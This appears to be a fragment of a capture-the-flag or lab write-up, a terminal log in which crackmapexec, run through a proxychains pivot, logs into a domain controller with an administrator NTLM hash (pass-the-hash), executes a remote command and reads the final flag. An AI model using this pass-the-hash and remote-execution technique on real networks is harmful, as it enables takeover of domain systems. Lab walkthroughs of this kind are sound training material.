 ┌──(root㉿kali)-[~]
└─# proxychains4 crackmapexec smb 172.22.1.2 -u administrator -H10cf89a850fb1cdbe6bb432b859164c8 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.t
xt"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 1.94.186.199:6000 ... 172.22.1.2:445 ... OK
[proxychains] Strict chain ... 1.94.186.199:6000 ... 172.22.1.2:135 ... OK
SMB 172.22.1.2 445 DC01 [*] Windows Server 2016 Datacenter 14393 x64 (name:DC01) (domain:xiaorang.lab) (signing:True) (SMBv1:Tr
ue)
[proxychains] Strict chain ... 1.94.186.199:6000 ... 172.22.1.2:445 ... OK
SMB 172.22.1.2 445 DC01 [+] xiaorang.lab\administrator:10cf89a850fb1cdbe6bb432b859164c8 (Pwn3d!)
[proxychains] Strict chain ... 1.94.186.199:6000 ... 172.22.1.2:135 ... OK
[proxychains] Strict chain ... 1.94.186.199:6000 ... 172.22.1.2:49668 ... OK
SMB 172.22.1.2 445 DC01 [+] Executed command
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01 flag03: e8f88d0d43d6}
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01 Unbelievable! ! You found the last flag, which means you have full control over the entire domain netwo
rk.